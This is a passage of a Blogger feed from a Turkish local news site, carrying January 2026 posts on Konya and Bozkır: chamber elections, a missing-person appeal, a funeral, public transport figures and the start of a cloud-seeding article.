Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/5503148620145461401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/5503148620145461401"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkr-barajnda-su-seviyesi-yagslarla.html","title":"Bozkır Barajı’nda Su seviyesi yağışlarla hızla yükseliyor."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_34xwHa8ep_FooZpXVrfo9pPIu0ZuSMtWNnanG9geOJU-SapjZ_rh2pTMxD7NA6vozy-UkVKSfPYDWONl2vdO4qhperL5I2kO7NSLZpfyXOxDHKCHC23Y8Ja1yYVnWK4T5m2c8VrePomHMB5Eb1bWLCTl1-nddwgwpf26PZf06Zqqlh9_bD87FjIgxtI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-6451776970861722034"},"published":{"$t":"2026-01-23T13:19:00.001-08:00"},"updated":{"$t":"2026-01-23T13:19:30.187-08:00"},"title":{"type":"text","$t":"Konya Oto Galericiler Odası’nın yeni Başkanı Bozkırlı Abdullah Acıbadem oldu."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkJ4pnkpaRrsG23p6mrwQ4zGZDpIGKkBdkwY9T7B9Dl3d4irgrSK73YVpf_x3unMe_JPOOMKmbIqn2Ws8Y0NZQxFglh74esz0Va5mYgMCoEVQKXfdVBbVyttrGG1tAL6EJbLvIV3D9rU2ZIrKNzMzrZUKXcjV-vemXnNH413ImFBGAUsceykzhbtpzFCA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkJ4pnkpaRrsG23p6mrwQ4zGZDpIGKkBdkwY9T7B9Dl3d4irgrSK73YVpf_x3unMe_JPOOMKmbIqn2Ws8Y0NZQxFglh74esz0Va5mYgMCoEVQKXfdVBbVyttrGG1tAL6EJbLvIV3D9rU2ZIrKNzMzrZUKXcjV-vemXnNH413ImFBGAUsceykzhbtpzFCA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598669758342502146\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya Oto Galericiler Odası'nın yeni yönetimi, yapılan olağan genel kurulun ardından mazatalarını alarak göreve başladı. Odanın yeni başkanlığına Abdullah Acıbadem seçildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKonya'nın Bozkır ilçesi Söğüt köyünden olan Acıbadem, Karatay İlçe Seçim Kurulu Müdürü Sevilay Cengiz'den başkanlık mazatasını teslim aldı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEht0LzGfJDzA4F8Oo86ZFlt3NsBaD7tGPeIbqTJrktdp3HEHWnUZLNmhnkG05u2OO_JHDXugYMrxPguvVBdaX6VL4jb9JmcGE1Vzi0n7wlKcMWcLerQT-dtE4ffwIpGGF6_xWk6LuEhEGGHLcBz2HjGmP35M85UQVDaVlegfHCBGc6SGzrXBFcxA8hU7hU\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEht0LzGfJDzA4F8Oo86ZFlt3NsBaD7tGPeIbqTJrktdp3HEHWnUZLNmhnkG05u2OO_JHDXugYMrxPguvVBdaX6VL4jb9JmcGE1Vzi0n7wlKcMWcLerQT-dtE4ffwIpGGF6_xWk6LuEhEGGHLcBz2HjGmP35M85UQVDaVlegfHCBGc6SGzrXBFcxA8hU7hU=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598669767167884578\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EGörev devralmasının ardından bir açıklama yapan Başkan Acıbadem, \"Konya Oto Galericiler Odamızın 15 Ocak 2026 tarihinde yapılan Olağan Genel Kurul sonucunda, bugün mazatamızı Karatay İlçe Seçim Kurulu Müdürü Sayın Sevilay Cengiz'den teslim aldık. Kendisine ve tüm kurul personeline gösterdikleri özverili çalışmalardan dolayı teşekkürlerimi sunuyorum. Ayrıca, seçim sürecindeki desteklerinden ötürü tüm esnaf kardeşlerimize şükranlarımı iletiyorum\" ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBozkırlı hemşerimize görevinde başarılar dileriz. \u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/6451776970861722034\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-oto-galericiler-odasnn-yeni.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/6451776970861722034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/6451776970861722034"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-oto-galericiler-odasnn-yeni.html","title":"Konya Oto Galericiler Odası’nın yeni Başkanı Bozkırlı Abdullah Acıbadem oldu."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkJ4pnkpaRrsG23p6mrwQ4zGZDpIGKkBdkwY9T7B9Dl3d4irgrSK73YVpf_x3unMe_JPOOMKmbIqn2Ws8Y0NZQxFglh74esz0Va5mYgMCoEVQKXfdVBbVyttrGG1tAL6EJbLvIV3D9rU2ZIrKNzMzrZUKXcjV-vemXnNH413ImFBGAUsceykzhbtpzFCA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-986924518566661367"},"published":{"$t":"2026-01-23T12:16:00.000-08:00"},"updated":{"$t":"2026-01-23T12:17:23.577-08:00"},"title":{"type":"text","$t":"Konya'da \"Ağa Dayı\" Lakaplı Bozkırlı Mustafa Portakal Kayıp aranıyor."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNesBIF6kXNBFygMBYXW-WdatObMKIJPK8KGCOK0TSOfy-oEqY7JF__fhNAyIGFp0NhQJ_vdUclZn9dhLyqvYMymCEjsq6xz6UI6bXgzl0qgA9VJj9m1apjwT4EgQOT-Pb-ov3hLBfnxUxACXoemeXq6qN0FuovhhVskcPydF4jL5cqsetw_QqsuehuAM\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNesBIF6kXNBFygMBYXW-WdatObMKIJPK8KGCOK0TSOfy-oEqY7JF__fhNAyIGFp0NhQJ_vdUclZn9dhLyqvYMymCEjsq6xz6UI6bXgzl0qgA9VJj9m1apjwT4EgQOT-Pb-ov3hLBfnxUxACXoemeXq6qN0FuovhhVskcPydF4jL5cqsetw_QqsuehuAM=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598653754194368322\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya\u0026#39;da, Bozkır ilçesi Sazlı Köylü vatandaşlarından Mustafa Portakal (lakabı: Ağa Dayı), kayıp olarak bildirilmiştir.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKonya\u0026#39;da Karaman yolu Karaaslan civarlarinda ikamet ettiği belirtilen Mustafa Portakal\u0026#39;dan bir süredir haber alınamadığı ve kendisinin kayıp durumda olduğu ifade edilmiştir. Yakınları durumu yetkililere bildirmiş, arama çalışmaları başlatılmıştır.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMustafa Portakal\u0026#39;ı gören veya hakkında bilgisi olan vatandaşların, 0506 177 37 70 numaralı telefonu arayarak ilgili aileye veya yetkililere ulaştırması rica edilmektedir.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/986924518566661367\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konyada-aga-day-lakapl-bozkrl-mustafa.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/986924518566661367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/986924518566661367"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konyada-aga-day-lakapl-bozkrl-mustafa.html","title":"Konya'da \"Ağa Dayı\" Lakaplı Bozkırlı Mustafa Portakal Kayıp aranıyor."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNesBIF6kXNBFygMBYXW-WdatObMKIJPK8KGCOK0TSOfy-oEqY7JF__fhNAyIGFp0NhQJ_vdUclZn9dhLyqvYMymCEjsq6xz6UI6bXgzl0qgA9VJj9m1apjwT4EgQOT-Pb-ov3hLBfnxUxACXoemeXq6qN0FuovhhVskcPydF4jL5cqsetw_QqsuehuAM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-7384209180923955800"},"published":{"$t":"2026-01-23T10:51:00.000-08:00"},"updated":{"$t":"2026-01-23T10:52:23.578-08:00"},"title":{"type":"text","$t":"Konya Pazarcılar Odası'nda yeni Başkan Akkiseli Cengiz Yılmaz oldu."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_dGU4okpJPITEgIVFY48KUnqVvL6P4ht4XGsx4Q2szN9oTs9S5N7fl_VWxbAa6o-zw4CjfbLDDUZQOPaPbcDXk55tGvzPT6QW42xVMBLDLbJO4MPNAG4hj9Mru2U4ZAMwmNTblvBF9_gFuGW49ydiB3xCuAw4ixEuL5vedzUp2PItrnf2kt4D7dtxCao\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_dGU4okpJPITEgIVFY48KUnqVvL6P4ht4XGsx4Q2szN9oTs9S5N7fl_VWxbAa6o-zw4CjfbLDDUZQOPaPbcDXk55tGvzPT6QW42xVMBLDLbJO4MPNAG4hj9Mru2U4ZAMwmNTblvBF9_gFuGW49ydiB3xCuAw4ixEuL5vedzUp2PItrnf2kt4D7dtxCao=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598631849480879266\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya Pazarcılar Odası'nın gerçekleştirdiği genel kurulda yeni başkan belli oldu. 22 Ocak Perşembe günü düzenlenen seçimli genel kurulda yapılan oylama sonucunda Ahırlı ilçesi Akkise mahallesinden Cengiz Yılmaz, Pazarcılar Odası'nın yeni başkanı seçildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EYılmaz, yaptığı ilk açıklamada, seçimi kazandığını ve bu süreçte kendisine teveccüh gösteren tüm esnaf arkadaşlarına teşekkürlerini iletti. Seçim sürecinin Konya\u0026#39;ya yakışır bir şekilde, centilmence geçtiğini vurgulayan Yılmaz, \u0026quot;Asıl kazanan, Pazarcı esnafımız oldu\u0026quot; ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESeçimde rakipleri olan Murat Petek, Abdullah Sayan ve Bayram Çiçekoğlu\u0026#39;na gösterdikleri olgun tavır ve hassasiyet için ayrı ayrı teşekkür eden Başkan Yılmaz, kendilerine sağlık, sıhhat, huzur ve mutluluk diledi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESeçim atmosferi içerisinde bilerek veya bilmeyerek herhangi bir arkadaşının kalbini kırmış olabileceği endişesiyle de tüm üyelere içtenlikle özür dileyen Yılmaz, \u0026quot;İnşallah asıl kazanan Konya Pazarcılar Odası ve esnafımız olacak\u0026quot; dedi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EYeni dönemde tüm esnaf arkadaşlarına normal hayatlarında başarılar, iş hayatlarında ise hayırlı işler ve bol kazançlar temenni eden Başkan Cengiz Yılmaz, kendisine ve yönetim kuruluna gösterilen güven ve destek için bir kez daha teşekkürlerini sundu.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/7384209180923955800\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-pazarclar-odasnda-yeni-baskan.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7384209180923955800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7384209180923955800"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-pazarclar-odasnda-yeni-baskan.html","title":"Konya Pazarcılar Odası'nda yeni Başkan Akkiseli Cengiz Yılmaz oldu."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_dGU4okpJPITEgIVFY48KUnqVvL6P4ht4XGsx4Q2szN9oTs9S5N7fl_VWxbAa6o-zw4CjfbLDDUZQOPaPbcDXk55tGvzPT6QW42xVMBLDLbJO4MPNAG4hj9Mru2U4ZAMwmNTblvBF9_gFuGW49ydiB3xCuAw4ixEuL5vedzUp2PItrnf2kt4D7dtxCao=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-1361073487330802400"},"published":{"$t":"2026-01-23T08:18:00.001-08:00"},"updated":{"$t":"2026-01-23T08:18:46.937-08:00"},"title":{"type":"text","$t":"Bozkır'da Bakan yardımcısı Durmuş Ünüvar'ın babannesi son yolculuğuna uğurlandı."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjei85EKnqtONLTPfEbRJlNMZhQPCagy5ieNHW9LRbHJ-kXUam_lw2J6OeRuJ-Xk9gxoarEjOiY2zMZvx9UjdXTNPWZFSGPexiz60dLqJF8GewYlolX5UKNMl0erAd-CWV2ZVhVYVxvC52UCmGxZ1FwnZiPD7gGJhOdx5QkZ6use9C-KEqmin6SzhnWUyY\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjei85EKnqtONLTPfEbRJlNMZhQPCagy5ieNHW9LRbHJ-kXUam_lw2J6OeRuJ-Xk9gxoarEjOiY2zMZvx9UjdXTNPWZFSGPexiz60dLqJF8GewYlolX5UKNMl0erAd-CWV2ZVhVYVxvC52UCmGxZ1FwnZiPD7gGJhOdx5QkZ6use9C-KEqmin6SzhnWUyY=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598592263621347810\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EUlaştırma ve Altyapı Bakan Yardımcısı Durmuş Ünüvar\u0026#39;ın babannesi Emine Ünüvar vefat etti. Bozkırlı Emine Ünüvar için bugün düzenlenen cenaze töreni, memleketi Bozkır\u0026#39;da gerçekleştirildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESon yolculuğuna dualarla uğurlanan Emine Ünüvar için Bozkır Büyük Camii\u0026#39;nde cenaze namazı kılındı. Törene, Konya Valisi İbrahim Akın, Bozkır Kaymakamı Hasan Çimer, Konya Büyükşehir Belediyesi Genel Sekreter Yardımcısı Mustafa Yazlık, bölge belediye başkanları, Karayolları Bölge Müdürü ve çok sayıda hemşehri katılarak, Ünüvar ailesine taziyelerini iletti.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ZXCzCCepOt4TwPlPyNngQWaFXjRpNVUhOjILCp6zG4gRrHcHh7SwI4zK0bnzFNQfGV1gxELCxBEY7eI1Fsf5dy8MaN7OwUtRSb9jUoJUxcisK--NlUwZYQpVQUIruh1yTgVI6cTqLKK6vqWuECHcJ4r-MAI5ryJqBjBshVHErb_rm0CZzol-NLKvGkk\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ZXCzCCepOt4TwPlPyNngQWaFXjRpNVUhOjILCp6zG4gRrHcHh7SwI4zK0bnzFNQfGV1gxELCxBEY7eI1Fsf5dy8MaN7OwUtRSb9jUoJUxcisK--NlUwZYQpVQUIruh1yTgVI6cTqLKK6vqWuECHcJ4r-MAI5ryJqBjBshVHErb_rm0CZzol-NLKvGkk=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598592270629882034\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ECenaze alayı, namazın ardından Bozkır mezarlığına ilerledi. Merhume Emine Ünüvar, burada toprağa verildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EÜnüvar ailesine ve sevenlerine başsağlığı diliyor, merhume Emine Ünüvar\u0026#39;a Allah\u0026#39;tan rahmet, yakınlarına sabır diliyoruz.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/1361073487330802400\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-bakan-yardmcs-durmus-unuvarn.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1361073487330802400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1361073487330802400"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-bakan-yardmcs-durmus-unuvarn.html","title":"Bozkır'da Bakan yardımcısı Durmuş Ünüvar'ın babannesi son yolculuğuna uğurlandı."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjei85EKnqtONLTPfEbRJlNMZhQPCagy5ieNHW9LRbHJ-kXUam_lw2J6OeRuJ-Xk9gxoarEjOiY2zMZvx9UjdXTNPWZFSGPexiz60dLqJF8GewYlolX5UKNMl0erAd-CWV2ZVhVYVxvC52UCmGxZ1FwnZiPD7gGJhOdx5QkZ6use9C-KEqmin6SzhnWUyY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-7589001234544908842"},"published":{"$t":"2026-01-22T05:00:00.001-08:00"},"updated":{"$t":"2026-01-22T05:00:27.153-08:00"},"title":{"type":"text","$t":"KONYA BÜYÜKŞEHİR 2025’TE 117 MİLYONDAN FAZLA YOLCUYA HİZMET VERDİ"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRc1PDFAEyggF6UKAfT8Sarr_S_cxuUXXGhrKY_F0_OlTbJN7_u9cTOXHigFHxZiH5jmZIwsx5PMyLWe-JvB2CurvSi9a9FpXplQpzFS2I2FnmwZaQFqEeV26kUIE06W6dXniRFmAhXTPwyUfk7mQRpIAcWffYf3iFV2nV_0p7epsVslQwyekWVPS3UdU\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRc1PDFAEyggF6UKAfT8Sarr_S_cxuUXXGhrKY_F0_OlTbJN7_u9cTOXHigFHxZiH5jmZIwsx5PMyLWe-JvB2CurvSi9a9FpXplQpzFS2I2FnmwZaQFqEeV26kUIE06W6dXniRFmAhXTPwyUfk7mQRpIAcWffYf3iFV2nV_0p7epsVslQwyekWVPS3UdU=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7598170067081964242\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, yeni nesil, çevre dostu ve erişilebilir otobüslerle Konyalıların günlük hayatını kolaylaştırmak için çalıştıklarını belirterek, Türkiye'nin öğrenci ulaşımında en ucuz şehri olan Konya'da son bir yılda 117 milyondan fazla yolcuya hizmet verdiklerini söyledi. \u003Cbr\u003E\u003Cbr\u003EÖğrenci ulaşımında Türkiye'nin en ucuz şehri olan Konya'da, Büyükşehir Belediyesi tarafından 2025 yılında da milyonlarca yolcuya hizmet verildi.\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, güçlü toplu ulaşım ağıyla, sürdürülebilir, çevreci ve vatandaş memnuniyetini önceleyen ulaşım politikalarıyla örnek olmaya devam ettiklerini söyledi. \u003Cbr\u003E\u003Cbr\u003EKonya'nın öğrenci ulaşımında Türkiye'nin en ucuz şehir konumunda olduğunu anımsatan Başkan Altay, ucuz ve kaliteli toplu ulaşım için yatırım yapmaya devam ettiklerini vurguladı.\u003Cbr\u003E\u003Cbr\u003EOTOBÜSLER 31 MİLYON KİLOMETRE YOL YAPTI\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediyesi bünyesinde toplu ulaşım hizmeti sunan otobüslerin ve tramvayların 2025 yılında da şehri adeta bir mekik gibi dokuduğunu belirten Başkan Altay, \"Güçlü altyapımız, çevreci ve konforlu araçlarımız, yaygın sefer ağımızla hemşehrilerimizin günlük hayatını kolaylaştırıyoruz. Geçtiğimiz yıl otobüslerimiz 31 milyon 339 bin 927 kilometre yol kat ederek 964 binden fazla sefer gerçekleştirdi. Otobüslerle bu sürede içerisinde 83 milyon 315 bin 997 yolcuyu güvenli ve konforlu bir şekilde taşıdık. Şehir içi ulaşımın bel kemiğini oluşturan tramvaylarımız ise 77 bin 694 sefer yaparak 34 milyon 170 bin 949 yolcuya hizmet verdi. 2025 yılı boyunca otobüslerimiz ve tramvaylarımızla 117 milyondan fazla yolcu taşıdık\" diye konuştu.\u003Cbr\u003E\u003Cbr\u003EYENİ OTOBÜSLERLE GÜÇLENEN FİLO, UCUZ VE KONFORLU ULAŞIM\u003Cbr\u003E\u003Cbr\u003EBaşkan Altay, son yıllarda yeni nesil, çevre dostu ve erişilebilir otobüslerle ulaşım filosunun güçlendirildiğini ve hizmet kalitesinin her geçen gün artırıldığını kaydederek, \"Filomuza kazandırdığımız yeni otobüslerle hem sefer sayılarımızı artırıyor hem de vatandaşlarımıza daha ucuz, kaliteli, güvenli ve hızlı bir ulaşım imkânı sunmak için çalışıyoruz. Toplu taşımayı cazip hale getirmek, özel araç kullanımını azaltmak ve çevreyi korumak öncelikli hedeflerimiz arasında yer alıyor. Konya için durmadan, yorulmadan çalışmaya devam edeceğiz\" ifadelerini kullandı.\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/7589001234544908842\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-buyuksehir-2025te-117-milyondan.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7589001234544908842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7589001234544908842"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/konya-buyuksehir-2025te-117-milyondan.html","title":"KONYA BÜYÜKŞEHİR 2025’TE 117 MİLYONDAN FAZLA YOLCUYA HİZMET VERDİ"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRc1PDFAEyggF6UKAfT8Sarr_S_cxuUXXGhrKY_F0_OlTbJN7_u9cTOXHigFHxZiH5jmZIwsx5PMyLWe-JvB2CurvSi9a9FpXplQpzFS2I2FnmwZaQFqEeV26kUIE06W6dXniRFmAhXTPwyUfk7mQRpIAcWffYf3iFV2nV_0p7epsVslQwyekWVPS3UdU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8513281464713538367"},"published":{"$t":"2026-01-21T12:39:38.703-08:00"},"updated":{"$t":"2026-01-21T12:39:38.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"Bulut Tohumlama Bir Yapay Yağış Tekniğidir"},"content":{"type":"html","$t":"\u003Cp\u003EAdli Bilimciler Derneği Başkanı Prof. Dr. Hamit Hancı, ‘Bulut Tohumlama’ tekniği hakkında önemli bilgiler verdi.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cstrong\u003Eİlk Yağmur Bombası İSKİ Tarafından Uygulandı\u0026nbsp;\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EBilimsel adıyla hava modifikasyonu, en basit tarifi ile fiziksel veya kimyasal araçlar kullanılarak; kar\/yağmur yağışlarını artırma, \u0026nbsp;azaltma veya bunların yerini değiştirme, \u0026nbsp;dolu\/yıldırımları azaltma\/önleme veya bulutları\/sisi dağıtmak maksadıyla” istemli olarak” \u0026nbsp;Dünyayı saran atmosferin bileşiminde 